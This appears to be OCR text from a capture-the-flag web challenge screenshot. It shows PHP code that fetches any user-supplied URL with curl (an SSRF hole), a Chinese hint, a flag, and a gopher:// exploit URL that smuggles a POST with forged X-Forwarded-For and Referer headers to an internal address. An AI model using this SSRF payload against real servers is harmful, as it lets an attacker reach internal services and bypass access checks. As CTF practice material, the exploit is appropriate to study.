 <?php
highlight_file(__FILE__);
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $_GET['url']);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_exec($ch);
curl_close($ch);
?> HTTP/1.1 200 OK Date: Sun, 24 Apr
2022 06:18:41 GMT Server: Apache/2.4.38
(Debian) X-Powered-By: PHP/7.2.34 Vary:
Accept-Encoding Content-Length: 544
Content-Type: text/html; charset=UTF-8 先给
俺GET一个a光ip是本地的还不可以哦，还必
须从bolean.club访问才可以
~~flag{Have_A_GoOd_T1m3!!!!!!}hello,ctfer,welecome!!!!
Elements Console Recorder Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie Adblock Plus 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://124.220.9.19:8091/?
url=gopher%3A%2F%2F172.73.23.100%3A80%2F_POST%2520%252F%2520HTTP%252F1.1%250D%250AHost%253A%2520172.73.23.100%253A80%250D%250AContent-
Type%253A%2520application%252Fx-www-form-urlencoded%250D%250AX-Forwarded-
For%253A127.0.0.1%250D%250AReferer%253A%2520bolean.club%250D%250AContent-Length%253A%25203%250D%250A%250D%250Ab%253D1